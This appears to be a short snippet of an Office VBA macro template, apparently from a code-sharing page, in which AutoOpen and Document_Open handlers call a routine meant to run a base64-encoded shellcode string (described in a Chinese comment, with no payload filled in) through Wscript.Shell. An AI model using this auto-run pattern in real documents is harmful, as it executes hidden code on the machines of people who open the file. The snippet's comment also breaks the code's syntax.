 Sub AutoOpen()
    MyMacro
End Sub
Sub Document_Open()
    MyMacro
End Sub
Sub MyMacro()
    Dim Str As String
用于保存base64编码
的shellcode字符串
    CreateObject("Wscript.Shell").Run Str
End Sub